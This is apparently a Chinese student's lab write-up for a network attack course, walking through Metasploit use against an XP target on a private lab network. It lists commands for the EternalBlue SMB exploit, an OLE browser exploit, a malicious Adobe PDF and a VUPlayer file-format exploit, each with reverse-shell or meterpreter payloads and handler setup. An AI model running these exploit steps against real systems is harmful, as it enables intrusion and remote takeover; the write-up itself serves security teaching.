

标签:layer div 参数 ado 好的 客户 sha 检测 设置



cd /usr/share/metasploit-framework/modules/exploits/里找点想尝试的漏洞,比如ms17_010(我在尝试调试我的终端的颜色,有点丑,后面又改回去了)



再确定攻击的靶机为自己想攻击的后,利用辅助模块的scanner检测是否符合漏洞条件

use auxiliary/scanner/smb/smb_ms17_010show options查看需要填写的参数,然后设置那些参数run就好啦



那攻击一下试试

use exploit/windows/smb/ms17_010_eternalblue set payload generic/shell_reverse_tcp 选择攻击载荷show optionsexploit它



use exploit/windows/browser/ms14_064_ole_code_executionset payload windows/meterpreter/reverse_tcpset SRVHOST 192.168.121.128 不要傻了吧唧的改了SRVPORT ,尤其是跟LPORT一样,当然好奇的的话可以试试set LHOST 192.168.121.128都是攻击机哒set LPORT 5234exploit

Ctrl C一下,再输入sessions -i 1就可以接管我们的XP机器啦

use exploit/windows/fileformat/adobe_toolbuttonset payload windows/meterpreter/reverse_tcpshow options,然后自己填一下吧

5234msf.pdf拖到靶机use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpshow options,然后自己配置一下吧exploit



search Xenorateuse exploit/windows/fileformat/vuplayer_cue,info再确认一下



set payload windows/meterpreter/reverse_tcpshow options,再自己手动填写一下

exploit

Exploit failed: No encoders encoded the buffer successfully2019-2020-2 20175234 赵诗玥 《网络对抗技术》Exp6 MSF基础应用

标签:layer div 参数 ado 好的 客户 sha 检测 设置

原文地址:https://www.cnblogs.com/ysz-123/p/12774369.html